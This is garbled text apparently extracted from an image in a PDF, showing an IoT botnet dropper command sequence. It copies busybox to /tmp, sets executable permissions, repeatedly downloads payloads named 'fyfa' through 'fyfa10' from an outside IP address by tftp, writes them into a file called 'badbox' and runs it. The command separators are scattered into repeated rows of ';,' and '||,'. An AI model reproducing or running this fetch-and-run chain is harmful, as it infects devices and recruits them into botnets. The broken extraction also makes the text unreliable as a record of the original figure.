 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa -g 212.237.17.30 tftp -r fyfa1 -g 212.237.17.30 tftp -r fyfa2 -g 212.237.17.30 tftp -r fyfa3 -g 212.237.17.30 tftp -r fyfa4 -g 212.237.17.30 tftp -r fyfa5 -g 212.237.17.30 tftp -r fyfa6 -g 212.237.17.30 tftp -r fyfa7 -g 212.237.17.30 tftp -r fyfa8 -g 212.237.17.30 tftp -r fyfa9 -g 212.237.17.30 tftp -r fyfa10 -g 212.237.17.30
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox